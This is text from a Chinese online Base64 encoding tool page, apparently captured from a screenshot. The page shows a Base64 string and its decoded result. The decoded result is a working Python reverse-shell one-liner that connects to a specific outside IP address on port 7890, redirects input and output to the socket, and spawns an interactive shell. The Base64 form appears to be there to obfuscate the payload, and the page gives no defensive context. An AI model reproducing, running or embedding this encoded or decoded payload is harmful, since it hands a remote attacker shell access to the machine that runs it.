 Base64.us Base64 在线编码解码 (最好用的 Base64 在线工具)
Base64 | URLEncode | MD5 | TimeStamp
请输入要进行 Base64 编码或解码的字符
aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0p
O3MuY29ubmVjdCgoIjgyLjE1Ny4yMzguMTc0Iiw3ODkwKSk7b3MuZHVwMihzLmZpbGVubygpLDApOyBvcy5kdXAyKHMuZmlsZW5vKCks
MSk7b3MuZHVwMihzLmZpbGVubygpLDIpO2ltcG9ydCBwdHk7IHB0eS5zcGF3bigic2giKQ==
编码 (Encode) 解码 (Decode) ↕ 交换 (编码快捷键： Ctrl + Enter )
Base64 编码或解码的结果：
编/解码后自动全选
import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("82.157.238.174",7890));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")
解码完毕。 复制结果 生成固定链接
也可以选择图片文件来获取它的 Base64 编码的 DataURI 形式： 选择文件 未选择任何文件